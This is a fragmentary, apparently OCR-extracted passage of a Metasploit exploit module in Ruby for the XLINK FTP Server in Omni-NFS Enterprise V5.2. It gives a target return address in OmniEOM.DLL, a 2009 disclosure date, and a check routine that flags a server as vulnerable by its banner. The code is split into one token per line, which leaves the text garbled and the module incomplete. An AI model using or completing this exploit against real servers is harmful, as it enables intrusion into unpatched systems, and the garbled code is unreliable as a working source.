
[
'Omni-NFS 
Enterprise V5.2'
,
{
'Ret'
=
>
0x1001f09c
}
]
,
# OmniEOM.DLL 1.0.0.1
]
,
'DisclosureDate'
=
>
'Oct 3 
2009'
,
'DefaultTarget'
=
>
0
)
)
deregister_options
(
'FTPUSER'
,
'FTPPASS'
)
end
def
 check

		connect

		disconnect

if
(
banner 
=
~
/XLINK FTP 
Server/
)
return
Exploit
:
:
CheckCode
:
:
Vulnerable